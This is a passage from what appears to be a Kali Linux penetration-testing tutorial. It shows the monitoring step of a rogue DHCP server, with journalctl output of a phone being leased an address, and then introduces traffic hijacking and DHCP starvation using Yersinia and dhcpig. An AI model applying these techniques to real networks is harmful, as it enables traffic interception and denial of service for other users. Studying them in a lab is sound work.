 STEP 5: Monitor DHCP Requests
You can monitor DHCP leases and see which devices are getting IP addresses from your rogue
DHCP server by viewing the system logs:
sudo journalctl –u isc-dhcp-server
Look for DHCP DISCOVER and DHCP OFFER messages to see how clients are interacting with
your rogue DHCP server.
┌──(root㉿kali)-[~]
└─# sudo journalctl -u isc-dhcp-server
Oct 06 21:33:41 kali systemd[1]: Starting isc-dhcp-server.service - LSB: DHCP server...
Oct 06 21:33:41 kali isc-dhcp-server[66796]: Launching IPv4 server only.
Oct 06 21:33:41 kali dhcpd[66817]: Wrote 0 leases to leases file.
Oct 06 21:33:41 kali dhcpd[66817]: Server starting service.
Oct 06 21:33:43 kali isc-dhcp-server[66796]: Starting ISC DHCPv4 server: dhcpd.
Oct 06 21:33:43 kali systemd[1]: Started isc-dhcp-server.service - LSB: DHCP server.
Oct 06 21:34:49 kali dhcpd[66817]: DHCPREQUEST for 192.168.1.23 from 46:86:f9:87:f2:80 via eth0: unknown lease 192.168.1.23.
Oct 06 21:38:43 kali dhcpd[66817]: DHCPDISCOVER from d2:96:61:08:46:43 via eth0
Oct 06 21:38:44 kali dhcpd[66817]: DHCPOFFER on 192.168.1.50 to d2:96:61:08:46:43 (realme-C51) via eth0
Oct 06 21:38:44 kali dhcpd[66817]: DHCPDISCOVER from d2:96:61:08:46:43 (realme-C51) via eth0
Oct 06 21:38:44 kali dhcpd[66817]: DHCPOFFER on 192.168.1.50 to d2:96:61:08:46:43 (realme-C51) via eth0
Oct 06 21:38:44 kali dhcpd[66817]: DHCPREQUEST for 192.168.1.50 (192.168.1.60) from d2:96:61:08:46:43 (realme-C51) via eth0
Oct 06 21:38:44 kali dhcpd[66817]: DHCPACK on 192.168.1.50 to d2:96:61:08:46:43 (realme-C51) via eth0
Oct 06 21:43:45 kali dhcpd[66817]: DHCPREQUEST for 192.168.1.50 from d2:96:61:08:46:43 (realme-C51) via eth0
Oct 06 21:43:45 kali dhcpd[66817]: DHCPACK on 192.168.1.50 to d2:96:61:08:46:43 (realme-C51) via eth0
┌──(root㉿kali)-[~]
└─#
IMPACT DEMONSTRATION: NETWORK TRAFFIC HIJACKING
Now the rogue DHCP server is up and running, you can demonstrate its impact by intercepting
traffic from client who are assigned IP addresses by the rogue server.
5.3.3 CONDUCTING DHCP STARVATION ATTACKS
A DHCP starvation attack aims to exhaust the available IP addresses pool of a DHCP server,
preventing legitimate users from obtaining IP addresses. This attack involves sending a large
number of DHCP requests with spoofed MAC addresses to consume all the available leases.
Here is the step by step guide.
Tools: Yersinia and dhcpig
Kali Linux comes with multiple tools to perform DHCP starvation attacks. We’ll use Yersinia and
dhcpig for this task.